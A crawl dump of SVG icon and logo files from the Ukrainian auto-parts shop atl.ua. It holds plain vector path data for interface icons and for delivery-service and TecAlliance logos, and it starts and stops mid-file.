		<path class="st29" d="M-6.2,461.6c1.6-1.4,2.7-2.3,3.3-3c1-1,1.7-1.8,2.2-2.5c0.5-0.8,0.8-1.5,0.8-2.3c0-0.5-0.1-1-0.4-1.4
			c-0.2-0.4-0.6-0.7-1-0.9c-0.4-0.2-0.9-0.3-1.4-0.3c-0.6,0-1.2,0.2-1.7,0.5s-0.9,0.8-1.1,1.3H-7c-0.2-0.5-0.6-1-1.1-1.3
			s-1.1-0.5-1.7-0.5c-0.5,0-1,0.1-1.5,0.3c-0.4,0.2-0.8,0.5-1,0.9s-0.4,0.9-0.4,1.4c0,0.7,0.3,1.5,0.8,2.3c0.5,0.7,1.2,1.5,2.2,2.5
			c0.6,0.6,1.8,1.6,3.3,3H-6.2L-6.2,461.6z M-2.7,449.7c0.8,0,1.5,0.2,2.2,0.5c0.7,0.4,1.2,0.9,1.6,1.5c0.4,0.6,0.6,1.4,0.6,2.1
			c0,0.9-0.3,1.8-0.8,2.8c-0.5,0.8-1.3,1.8-2.4,2.8c-0.7,0.6-1.9,1.7-3.6,3.2l-1.2,1l-1.2-1c-1.7-1.5-2.9-2.6-3.6-3.2
			c-1.1-1.1-1.9-2-2.4-2.8c-0.6-0.9-0.9-1.9-0.9-2.8c0-0.8,0.2-1.5,0.6-2.1s0.9-1.1,1.6-1.5s1.4-0.5,2.2-0.5c0.7,0,1.3,0.1,2,0.4
			c0.6,0.3,1.2,0.7,1.6,1.2c0.4-0.5,1-0.9,1.6-1.2C-4,449.8-3.4,449.7-2.7,449.7z"/>
	</g>
	<g>
		<rect x="-15.3" y="402.7" class="st27" width="18" height="18"/>
		<path class="st29" d="M1.1,415c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.5s-0.1,0.4-0.2,0.5c-0.1,0.1-0.3,0.2-0.4,0.2h-2
			c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6c-0.4-0.4-0.5-0.9-0.5-1.4
			s0.1-0.9,0.4-1.2h-2.9c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6
			s-0.5-0.9-0.5-1.4s0.1-0.9,0.4-1.2h-1.1c-0.3,0-0.5-0.1-0.6-0.4s-0.1-0.5,0.1-0.7l1.3-2.4l-1-5.6l-0.4-2.2h-2.2
			c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.3-0.2-0.5s0.1-0.4,0.2-0.5s0.3-0.2,0.4-0.2h2.8c0.1,0,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4l0.1,0.5
			l11.3,0.1c0.2,0,0.3,0.1,0.5,0.2c0.1,0.2,0.2,0.3,0.1,0.6l-1.2,7.6c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2h-8.9l-0.5,1.2
			L1.1,415L1.1,415z M-9.9,406.1l1.2,6.3h8.1l1-6.3H-9.9z M-7.8,418.1c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4S-8,417-8.2,417
			c-0.2,0-0.3,0.1-0.4,0.2s-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4s0.2,0.2,0.4,0.2S-7.9,418.2-7.8,418.1z M-2,418.1
			c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4
			c0.1,0.1,0.2,0.2,0.4,0.2C-2.2,418.3-2.1,418.2-2,418.1z"/>
	</g>
	<g>
		<rect x="-15.3" y="470.7" class="st27" width="18" height="18"/>
		<path class="st29" d="M-1.2,476.1c0.3,0.7,0.4,1.4,0.4,2.2v7.3c0,0.3-0.1,0.5-0.3,0.8c-0.2,0.2-0.4,0.3-0.7,0.3h-8.5
			c-0.3,0-0.5-0.1-0.7-0.3s-0.3-0.5-0.3-0.8v-7.3c0-0.8,0.1-1.5,0.4-2.2s0.6-1.3,1.1-1.8s1-0.9,1.7-1.2c0.6-0.3,1.3-0.4,2-0.4
			s1.4,0.1,2,0.4c0.6,0.3,1.2,0.7,1.7,1.2C-1.9,474.9-1.5,475.4-1.2,476.1z M-7.7,474.1c-0.5,0.2-0.9,0.5-1.3,0.9s-0.7,0.9-0.9,1.4
			c-0.2,0.6-0.3,1.2-0.3,1.8v0.5h8.4v-0.5c0-0.6-0.1-1.2-0.4-1.8c-0.2-0.5-0.5-1-0.9-1.4s-0.8-0.7-1.3-1c-0.5-0.2-1-0.4-1.6-0.4
			C-6.6,473.8-7.2,473.9-7.7,474.1L-7.7,474.1L-7.7,474.1z M-1.9,479.8h-8.4v5.8h8.4V479.8z M-6.5,482.2c-0.3-0.2-0.4-0.4-0.4-0.8
			c0-0.2,0.1-0.5,0.3-0.6s0.4-0.3,0.6-0.3c0.3,0,0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.6c0,0.3-0.1,0.6-0.4,0.8v1.4
			c0,0.1-0.1,0.2-0.2,0.3C-5.8,484-5.9,484-6,484s-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3L-6.5,482.2L-6.5,482.2z"/>
	</g>
	<g>
		<rect x="-15.3" y="357.7" class="st27" width="18" height="18"/>
		<path class="st29" d="M-0.8,371.7c0.3,0.7,0.5,1.5,0.5,2.3c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2s-0.3-0.1-0.5-0.2
			s-0.2-0.3-0.2-0.5c0-1.3-0.5-2.4-1.4-3.3s-2-1.4-3.3-1.4s-2.4,0.5-3.3,1.4s-1.4,2-1.4,3.3c0,0.2-0.1,0.3-0.2,0.5s-0.3,0.2-0.5,0.2
			s-0.3-0.1-0.5-0.2s0-0.3,0-0.4c0-0.8,0.2-1.6,0.5-2.3c0.3-0.7,0.7-1.4,1.3-1.9c0.6-0.5,1.2-1,1.9-1.3c0.2-0.1,0.5-0.2,0.8-0.3
			c-0.7-0.2-1.4-0.6-1.9-1.2c-1-1-1.4-2.1-1.4-3.5s0.5-2.5,1.4-3.5c1-1,2.1-1.4,3.5-1.4s2.5,0.5,3.5,1.4c1,1,1.5,2.1,1.5,3.5
			s-0.5,2.5-1.5,3.5c-0.6,0.5-1.2,0.9-1.9,1.2c0.3,0.1,0.5,0.2,0.8,0.3c0.7,0.3,1.4,0.7,1.9,1.3C-1.5,370.4-1.1,371-0.8,371.7z
			 M-8.9,366.2c0.7,0.7,1.6,1.1,2.6,1.1s1.9-0.4,2.6-1.1s1.1-1.6,1.1-2.6s-0.4-1.9-1.1-2.6s-1.6-1.1-2.6-1.1c-1,0-1.9,0.4-2.6,1.1
			s-1.1,1.6-1.1,2.6C-10,364.6-9.6,365.5-8.9,366.2z"/>
	</g>
</g>
<g>
	<g transform="translate(-735 -341)">
		<g>
			<path id="lvaoa" class="st13" d="M759.7,313.2l5,1.7v5.1c0,1.4-0.5,2.6-1.5,3.6s-2.2,1.5-3.5,1.5s-2.6-0.5-3.5-1.5
				c-1-1-1.5-2.3-1.5-3.6v-5.1L759.7,313.2z M763.8,320.1v-4.4l-4.1-1.5l-4.1,1.5v4.4c0,1.1,0.4,2.1,1.2,3c0.8,0.8,1.8,1.2,2.9,1.2
				s2.1-0.4,2.9-1.2C763.4,322.2,763.8,321.2,763.8,320.1L763.8,320.1z M758,318.7l1.4,1.4l2.6-2.6c0.1-0.1,0.2-0.1,0.3-0.1
				s0.2,0,0.3,0.1l0,0c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3l-2.9,3c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l0,0l-1.7-1.7
				c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1C757.8,318.6,757.9,318.6,758,318.7z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(-850 -25)">
		<g>
			<path id="_x35_scqa" class="st10" d="M871.2,82.7h-7c0,0.9,0.3,1.8,1,2.5s1.5,1.1,2.5,1.1s1.8-0.4,2.5-1.1
				C870.8,84.5,871.2,83.6,871.2,82.7L871.2,82.7L871.2,82.7L871.2,82.7z M879.2,66.1c0-2.6-0.8-5-2.5-7c-1.6-2-3.9-3.4-6.4-4v-1.3
				c0-1.4-1.1-2.6-2.4-2.6c-0.1,0-0.1,0-0.2,0c-1.4-0.1-2.6,1-2.6,2.4c0,0.1,0,0.1,0,0.2v1.3c-2.5,0.6-4.7,2-6.3,4s-2.5,4.5-2.5,7
				v9.6l-3.6,3.5V81h30v-1.8l-3.5-3.5V66.1z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(-869 -338)">
		<g>
			<path id="wcvua" class="st30" d="M840.7,439.6c-3-0.1-5.6,2.1-6,5.1c-0.3,2.1,0.9,4.1,2.8,4.5c2.2,0.6,4.2-1.3,4.1-3.5
				c-0.1-1.6-0.8-2.7-2.4-3.1c-0.1-0.1-0.3-0.1-0.4-0.1c-0.1-0.8,0.3-1.5,0.8-2l0.2-0.2c0.6-0.4,1.1-0.6,1.8-0.1
				c2.3,1.3,3.6,3.9,3.4,6.5c-0.3,2.7-2.2,5-4.8,5.8c-3.3,0.9-6.8-0.9-8-4.1c-1.3-3.4,0.4-7.2,3.8-8.5c1.5-0.6,3.1-0.6,4.5-0.1
				C840.5,439.5,840.6,439.6,840.7,439.6L840.7,439.6z"/>
		</g>
	</g>
</g>
<g>
	<g transform="translate(-336 -495)">
		<g>
			<g>
				<g>
					<defs>
						<path id="SVGID_12_" d="M410.7,469.5c2.4,0,4.7,1.3,5.9,3.4c0.6,1,0.9,2.2,0.9,3.4c0,2.4-1.3,4.7-3.4,5.9
							c-1.1,0.6-2.2,0.9-3.5,0.9c-2.4,0-4.7-1.3-5.9-3.4c-0.6-1-0.9-2.2-0.9-3.4s0.3-2.4,0.9-3.4s1.4-1.8,2.4-2.4
							C408.3,469.8,409.5,469.5,410.7,469.5L410.7,469.5z"/>
					</defs>
					<clipPath id="SVGID_13_">
						<use xlink:href="#SVGID_12_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st31">
						<path id="_x36_m0fa" class="st32" d="M410.7,469.5c2.4,0,4.7,1.3,5.9,3.4c0.6,1,0.9,2.2,0.9,3.4c0,2.4-1.3,4.7-3.4,5.9
							c-1.1,0.6-2.2,0.9-3.5,0.9c-2.4,0-4.7-1.3-5.9-3.4c-0.6-1-0.9-2.2-0.9-3.4s0.3-2.4,0.9-3.4s1.4-1.8,2.4-2.4
							C408.3,469.8,409.5,469.5,410.7,469.5L410.7,469.5z"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<path id="_x36_m0fc" class="st11" d="M411.4,474.3v-1.4h-1.3v1.4H411.4z"/>
			</g>
		</g>
		<g>
			<g>
				<path id="_x36_m0fd" class="st11" d="M411.4,479.7v-4.1h-1.3v4.1H411.4z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/ukrposhta.svg
body_size: 225
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="21px" height="30px" viewBox="0 0 21 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(98.039216%,73.72549%,14.901961%);fill-opacity:1;" d="M 20.023438 17.199219 C 20.019531 17.199219 9.933594 14.953125 9.933594 14.953125 C 6.925781 14.285156 5.039062 11.347656 5.722656 8.390625 C 6.402344 5.433594 9.390625 3.578125 12.398438 4.246094 C 15.402344 4.917969 17.289062 7.855469 16.609375 10.8125 C 16.269531 12.292969 15.347656 13.496094 14.136719 14.246094 C 14.136719 14.246094 14.136719 14.246094 14.132812 14.246094 C 14.097656 14.273438 14.074219 14.3125 14.074219 14.359375 C 14.074219 14.425781 14.121094 14.480469 14.183594 14.492188 C 14.183594 14.492188 18.667969 15.492188 18.671875 15.492188 C 18.777344 15.515625 18.886719 15.472656 18.953125 15.390625 C 18.953125 15.386719 18.953125 15.390625 18.953125 15.390625 C 20.191406 13.78125 20.933594 11.773438 20.933594 9.601562 C 20.933594 4.492188 16.871094 0.3125 11.746094 0.015625 C 11.703125 0.0117188 11.425781 0.00390625 11.332031 0 C 9.0625 -0.0351562 6.761719 0.605469 4.761719 1.984375 C -0.289062 5.460938 -1.515625 12.304688 2.019531 17.273438 L 10.996094 29.875 C 11.03125 29.925781 11.09375 29.960938 11.164062 29.960938 C 11.234375 29.960938 11.296875 29.925781 11.332031 29.875 C 11.332031 29.875 20.148438 17.515625 20.148438 17.515625 C 20.171875 17.484375 20.183594 17.441406 20.183594 17.398438 C 20.183594 17.300781 20.113281 17.21875 20.023438 17.199219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-catalog/svg/star-disabled.svg
body_size: 210
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.6394 5.52604C12.3487 4.94802 11.9415 3.7962 11.0278 3.7962H8.64948C8.23055 3.7962 7.85892 3.52634 7.72789 3.12697L6.92147 0.669229C6.62869 -0.223075 5.37105 -0.223077 5.07827 0.669226L4.27123 3.12885C4.14049 3.52731 3.7702 3.79695 3.35223 3.79807L0.969597 3.80446C0.0561852 3.8069 -0.348142 4.95926 0.362192 5.5356L2.35241 7.1504C2.6539 7.39501 2.78137 7.79626 2.67661 8.17088L1.95281 10.7591C1.70466 11.6464 2.70961 12.3512 3.45448 11.8121L5.43239 10.3808C5.77126 10.1355 6.22848 10.1355 6.56735 10.3808L8.54515 11.8121C9.29002 12.3511 10.295 11.6463 10.0468 10.759L9.32276 8.17021C9.21818 7.79631 9.34495 7.39579 9.64534 7.151L11.6394 5.52604Z" fill="#EAEBEE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/mail.svg
body_size: 124
content:
<svg width="19" height="14" viewBox="0 0 19 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.63854 14H15.5828C17.1156 14 18.0063 13.114 18.0063 11.4139V2.59407C18.0063 0.893957 17.1076 0 15.3742 0H2.43791C0.905144 0 0.00634766 0.885975 0.00634766 2.59407V11.4139C0.00634766 13.122 0.905144 14 2.63854 14ZM8.09551 7.28734L2.23729 1.52452C2.35766 1.50057 2.49409 1.48461 2.63854 1.48461H15.3742C15.5347 1.48461 15.6711 1.50057 15.7995 1.5325L9.94126 7.28734C9.60421 7.62258 9.31531 7.75827 9.01838 7.75827C8.72146 7.75827 8.43256 7.6146 8.09551 7.28734ZM1.48294 2.68985L5.86457 6.97606L1.48294 11.2942V2.68985ZM12.1722 6.97606L16.5378 2.7138V11.2782L12.1722 6.97606ZM2.63854 12.5234C2.48606 12.5234 2.34964 12.5074 2.22124 12.4755L6.83559 7.92588L7.27697 8.36488C7.85477 8.93159 8.42454 9.17104 9.01838 9.17104C9.61223 9.17104 10.182 8.93159 10.7598 8.36488L11.2012 7.92588L15.8075 12.4675C15.6791 12.5074 15.5347 12.5234 15.3742 12.5234H2.63854Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/nova-icon.svg
body_size: -84
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#ed1c24" d="M10.32 0c1.36 1.36 2.72 2.68 4.04 4.04-.04.08-.08.12-.08.2h-1.44c-.6 0-.76.2-.76.76v2.36c0 .48-.2.64-.64.64H9.08c-.48 0-.68-.2-.68-.68V5.16c0-.84-.12-.92-.96-.92H6.08A.3.3 0 0 1 6 4.08L10.04.04c.08-.04.16-.04.28-.04zM6.04 15.88H7.4c.76 0 .88-.08.88-.84v-2.4c0-.44.2-.64.64-.64h2.4c.44 0 .64.2.64.64v2.52c0 .56.16.72.72.72h1.56c-.2.28-.28.44-.4.56-1.08 1.08-2.12 2.16-3.2 3.2-.44.44-.64.44-1.12 0l-3.2-3.2-.32-.36c0-.08 0-.12.04-.2zM4.08 14.4c-.24-.2-.36-.32-.48-.44L.36 10.72c-.48-.48-.48-.64 0-1.08L3.6 6.4c.12-.12.24-.2.48-.4v8.4zM16 14.12V6c.16.12.28.16.4.24l3.36 3.36c.32.28.28.6 0 .88l-3.36 3.36c-.08.12-.2.16-.4.28z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/reload.svg
body_size: 25
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8333 5.91778L14.4583 9.16637V2.66919L18.8333 5.91778Z" fill="#0C62D5"/>
<path d="M2.16666 15.0873L6.54166 11.8387V18.3359L2.16666 15.0873Z" fill="#0C62D5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.16666 10.5025C2.16666 7.27987 4.77834 4.6674 8 4.6674H16.3333C16.7936 4.6674 17.1667 5.04061 17.1667 5.50099C17.1667 5.96137 16.7936 6.33458 16.3333 6.33458H8C5.69881 6.33458 3.83333 8.20063 3.83333 10.5025C3.83333 10.9629 3.46023 11.3361 3 11.3361C2.53976 11.3361 2.16666 10.9629 2.16666 10.5025Z" fill="#0C62D5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8333 10.5025C18.8333 13.7252 16.2217 16.3376 13 16.3376H4.66667C4.20643 16.3376 3.83334 15.9644 3.83334 15.5041C3.83334 15.0437 4.20643 14.6705 4.66667 14.6705H13C15.3012 14.6705 17.1667 12.8044 17.1667 10.5025C17.1667 10.0421 17.5398 9.66893 18 9.66893C18.4602 9.66893 18.8333 10.0421 18.8333 10.5025Z" fill="#0C62D5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/phone.svg
body_size: 245
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.05013 11.701C8.3611 11.701 7.72434 11.9972 7.1351 12.3028C7.08283 12.331 7.03056 12.3451 6.97353 12.3451C6.62189 12.3451 5.95662 11.8702 4.76388 9.60884C3.74222 7.67654 3.48086 6.567 3.97506 6.31312C5.31986 5.61731 5.96137 4.70052 5.00623 2.28397C4.56905 1.19323 3.97981 0.666672 3.19099 0.666672C2.57324 0.666672 1.96499 1.00048 1.42327 1.29667C1.30447 1.36249 1.19518 1.42361 1.08589 1.48002C0.320824 1.87495 -0.0783386 3.12553 0.021452 4.83216C0.130747 6.70334 0.810273 8.90833 1.94599 11.0522C4.12712 15.1801 7.03531 17.3333 8.77927 17.3333C9.00261 17.3333 9.20694 17.3051 9.38276 17.2346C10.1526 16.9243 11.5877 16.3507 11.9298 15.2459C12.1151 14.6535 11.9631 13.9953 11.4831 13.2854C10.7608 12.2182 9.9625 11.701 9.05013 11.701Z" fill="#3E8DF4"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.5562 5.62879C10.3612 5.73251 10.119 5.65846 10.0153 5.4634L9.62067 4.72128C9.46605 4.4305 9.04592 4.4407 8.90561 4.73865L7.29756 8.15326C7.18373 8.39497 7.33432 8.6782 7.59836 8.71899L11.3284 9.29528C11.6539 9.34557 11.8973 9.00297 11.7427 8.71218L11.3481 7.97007C11.2444 7.77502 11.3184 7.53282 11.5135 7.42911L15.3222 5.40396C15.5173 5.30025 15.5913 5.05805 15.4876 4.86299L14.9059 3.76904C14.8022 3.57399 14.56 3.49994 14.365 3.60365L10.5562 5.62879Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/mobile/images/footer-icons/tec-alliance-logo.svg
body_size: 2625
content:
<svg width="82" height="16" viewBox="0 0 82 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.3005 8.54035V12.2581H40.2933C40.2933 12.1855 40.2933 12.117 40.2933 12.0484C40.2933 9.65325 40.2933 7.26212 40.2933 4.86696C40.2911 4.71388 40.3206 4.56192 40.3801 4.42021C40.4397 4.27849 40.528 4.14993 40.6399 4.04224C40.7517 3.93455 40.8848 3.84995 41.031 3.7935C41.1773 3.73705 41.3338 3.70992 41.4911 3.71373C42.6765 3.71373 43.8618 3.71373 45.0471 3.71373C45.3635 3.71369 45.6671 3.83454 45.8927 4.05025C46.1183 4.26596 46.2478 4.55926 46.2532 4.86696C46.2532 7.28631 46.2532 9.66938 46.2532 12.0726C46.2532 12.1291 46.2532 12.1815 46.2532 12.2662C45.9175 12.2903 45.5942 12.2662 45.2419 12.2662V8.54035H41.3005ZM41.3005 7.46777H45.1756V4.78631C44.7943 4.73389 41.4662 4.75405 41.3005 4.78631V7.46777Z" fill="#C1CAD8"/>
<path d="M59.6815 8.73793V7.25809C59.3624 7.2339 59.0432 7.25809 58.7241 7.25809H54.7702C54.7702 6.91132 54.7702 6.5847 54.7702 6.24196C54.8361 6.23193 54.9025 6.2252 54.9691 6.2218C56.5026 6.2218 58.0361 6.2218 59.5696 6.2218C59.8697 6.23078 60.1552 6.35025 60.3683 6.55608C60.5814 6.7619 60.7062 7.03874 60.7176 7.33067C60.7176 7.54841 60.7176 7.76616 60.7176 7.9839C60.7176 9.30648 60.7176 10.6291 60.7176 11.9516V12.2581C60.6265 12.2581 60.556 12.2783 60.4855 12.2783C58.9686 12.2783 57.4517 12.2783 55.9265 12.2783C55.7708 12.2857 55.6152 12.2614 55.4697 12.207C55.3242 12.1525 55.192 12.0691 55.0816 11.9621C54.9712 11.855 54.885 11.7267 54.8285 11.5853C54.772 11.444 54.7465 11.2927 54.7536 11.1412C54.7536 10.6976 54.7536 10.2541 54.7536 9.81051C54.7559 9.57233 54.8381 9.3414 54.9878 9.15287C55.1374 8.96435 55.3462 8.82855 55.5825 8.76616C55.7038 8.74136 55.8276 8.73054 55.9514 8.7339H59.6815V8.73793ZM55.7939 11.2137C56.0467 11.2662 59.4784 11.2581 59.6774 11.2137V9.80245C59.4162 9.75003 55.9928 9.75809 55.7939 9.80245V11.2137Z" fill="#C1CAD8"/>
<path d="M32.0333 9.76614C30.4003 9.76614 28.7715 9.76614 27.1302 9.76614V11.25H32.0374V12.2581C31.9628 12.2581 31.8923 12.2581 31.8177 12.2581C30.2925 12.2581 28.7715 12.2581 27.2587 12.2581C27.1093 12.2635 26.9602 12.2394 26.8206 12.1873C26.6809 12.1351 26.5536 12.056 26.4463 11.9546C26.339 11.8532 26.2539 11.7317 26.1963 11.5974C26.1386 11.4632 26.1095 11.3189 26.1107 11.1734C26.1107 9.89114 26.1107 8.60888 26.1107 7.33066C26.1077 7.18289 26.1359 7.0361 26.1935 6.89936C26.2512 6.76262 26.337 6.63884 26.4458 6.53566C26.5546 6.43249 26.6839 6.35212 26.8259 6.29952C26.9679 6.24692 27.1194 6.22321 27.2712 6.22985C28.4731 6.22985 29.675 6.22985 30.8728 6.22985C31.1819 6.23078 31.4784 6.34874 31.6997 6.55873C31.921 6.76872 32.0495 7.05425 32.0581 7.35485C32.0581 8.11292 32.0581 8.87098 32.0581 9.62904C32.0498 9.65727 32.0415 9.67743 32.0333 9.76614ZM27.1261 8.70969C27.4328 8.76211 30.8272 8.75001 31.0095 8.70969V7.29437C30.7028 7.24598 27.3168 7.25808 27.1261 7.29437V8.70969Z" fill="#C1CAD8"/>
<path d="M82 9.77424H77.0887V11.25H81.9917V12.2581C81.9213 12.2581 81.8508 12.2581 81.7803 12.2581C80.2551 12.2581 78.7341 12.2581 77.2213 12.2581C77.0717 12.2641 76.9223 12.2406 76.7823 12.1889C76.6422 12.1373 76.5143 12.0587 76.4063 11.9577C76.2983 11.8568 76.2123 11.7356 76.1537 11.6015C76.095 11.4674 76.0649 11.3232 76.065 11.1775C76.065 10.992 76.065 10.8065 76.065 10.621C76.065 9.56456 76.065 8.50945 76.065 7.45569C76.064 7.3353 76.0751 7.2151 76.0982 7.09682C76.1419 6.84376 76.2778 6.61446 76.481 6.45084C76.6841 6.28722 76.9411 6.2002 77.2048 6.20569H80.8188C80.9685 6.20356 81.1171 6.23013 81.2562 6.28389C81.3954 6.33766 81.5222 6.41756 81.6296 6.51903C81.737 6.6205 81.8228 6.74156 81.8821 6.87529C81.9413 7.00902 81.973 7.15281 81.9751 7.29843C81.9751 7.85488 81.9751 8.41133 81.9751 8.96779C82 9.23391 82 9.48391 82 9.77424ZM80.968 7.2944C80.682 7.24601 77.2835 7.25408 77.0846 7.2944V8.70972H80.968V7.2944Z" fill="#C1CAD8"/>
<path d="M63.0966 12.262H62.0812V6.24189C62.1558 6.24189 62.218 6.24189 62.2801 6.24189H66.8391C66.993 6.23912 67.1459 6.2667 67.2885 6.32296C67.4311 6.37923 67.5606 6.46302 67.669 6.56928C67.7774 6.67553 67.8626 6.80206 67.9195 6.94122C67.9763 7.08038 68.0035 7.2293 67.9996 7.37899C67.9996 8.9435 67.9996 10.508 67.9996 12.0725C67.9996 12.137 67.9996 12.1975 67.9996 12.2782H67.0008V7.31447C66.7935 7.25802 63.3743 7.24592 63.0883 7.31447L63.0966 12.262Z" fill="#C1CAD8"/>
<path d="M74.7429 6.24196V7.25808H70.4035V11.25H74.747V12.2782H70.5776C70.4383 12.2818 70.299 12.2683 70.1631 12.2379C69.9496 12.1812 69.7593 12.0616 69.6184 11.8956C69.4774 11.7296 69.3926 11.5252 69.3757 11.3105C69.3711 11.2218 69.3711 11.133 69.3757 11.0444C69.3757 9.8347 69.3757 8.62502 69.3757 7.43954C69.364 7.2043 69.4215 6.9707 69.5415 6.76615C69.6303 6.60477 69.7623 6.46975 69.9236 6.37535C70.0848 6.28095 70.2692 6.23068 70.4574 6.22986C71.8583 6.22986 73.2591 6.22986 74.66 6.22986L74.7429 6.24196Z" fill="#C1CAD8"/>
<path d="M38.8097 6.23793V7.25809H34.491C34.4372 7.45971 34.4247 10.9395 34.491 11.25H38.8014V12.2621C38.7143 12.2621 38.6356 12.2621 38.5568 12.2621C37.2472 12.2621 35.9375 12.2621 34.6278 12.2621C34.4679 12.2733 34.3074 12.2511 34.157 12.1971C34.0066 12.1431 33.8697 12.0586 33.7556 11.949C33.6414 11.8395 33.5526 11.7076 33.495 11.562C33.4375 11.4164 33.4125 11.2606 33.4217 11.1049C33.4217 9.85487 33.4217 8.60487 33.4217 7.35487C33.4183 7.20147 33.447 7.049 33.5061 6.90676C33.5652 6.76453 33.6536 6.63551 33.7656 6.52758C33.8777 6.41966 34.0113 6.33509 34.1581 6.27905C34.3049 6.22301 34.4619 6.19667 34.6195 6.20164C35.9292 6.20164 37.2389 6.20164 38.5485 6.20164L38.8097 6.23793Z" fill="#C1CAD8"/>
<path d="M23.8147 12.2782H23.0604H22.8076C22.8076 11.7742 22.8076 5.31048 22.8076 4.78629H20.3415C20.3208 4.43145 20.3415 4.09677 20.3415 3.75H26.289V4.76613C26.0071 4.76613 24.1255 4.76613 23.8022 4.76613C23.8105 5.39919 23.8147 11.621 23.8147 12.2782Z" fill="#C1CAD8"/>
<path d="M50.9075 12.2782H50.149H49.9169V3.73792H50.8909L50.9075 12.2782Z" fill="#C1CAD8"/>
<path d="M48.4957 12.2782H47.7373H47.5052V3.73792H48.4791L48.4957 12.2782Z" fill="#C1CAD8"/>
<path d="M52.4161 6.23792H53.3859V12.2621H52.4244C52.3705 12.0726 52.3622 6.49195 52.4161 6.23792Z" fill="#C1CAD8"/>
<path d="M52.3997 4.75002V3.73389H53.3861V4.75002H52.3997Z" fill="#C1CAD8"/>
<path d="M0 3.12101L3.90417 1.95166L4.47197 8.40327L1.35112 9.84682L0 3.12101Z" fill="#B7CCD8"/>
<path d="M8.44238 3.98793L14.6468 7.2097L15.8238 3.09277L8.65375 0.471802L8.44238 3.98793Z" fill="#8BCAAD"/>
<path d="M0.588623 2.16532L3.73019 4.18145L12.3219 1.25L8.70366 0L0.588623 2.16532Z" fill="#B2CDCE"/>
<path d="M1.41748 7.42737L7.2613 12.7943L7.17427 15.9999L2.02673 10.5241L1.41748 7.42737Z" fill="#93B1CC"/>
<path d="M13.2295 5.05241L16.6239 3.38708L14.2325 10.7056L11.522 12.6814L13.2295 5.05241Z" fill="#4E8AB8"/>
<path d="M5.30499 13.0685L11.012 9.62903L13.9298 11.6331L8.13987 15.9839L5.30499 13.0685Z" fill="#0095D1"/>
<path d="M7.2032 15.0202L7.26122 12.7944L6.66855 12.246L5.30499 13.0686L7.2032 15.0202Z" fill="#0185BA"/>
<path d="M12.0483 10.3428L11.522 12.6815L13.4285 11.2904L12.0483 10.3428Z" fill="#0185BA"/>
<path d="M1.41748 7.42737L1.84851 9.61688L3.14576 9.01608L1.41748 7.42737Z" fill="#829EB5"/>
<path d="M1.41748 2.6936L3.73014 4.1815L4.09072 4.0565L3.90421 1.95166L1.41748 2.6936Z" fill="#9FB8B8"/>
<path d="M8.65382 0.471802L8.52948 2.54438L11.526 1.52422L8.65382 0.471802Z" fill="#7CB49B"/>
<path d="M12.9435 6.3266L14.6469 7.20966L15.596 3.89111L13.2295 5.0524L12.9435 6.3266Z" fill="#467BA4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-catalog/svg/tooltips/credit-hover.svg
body_size: 4664
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
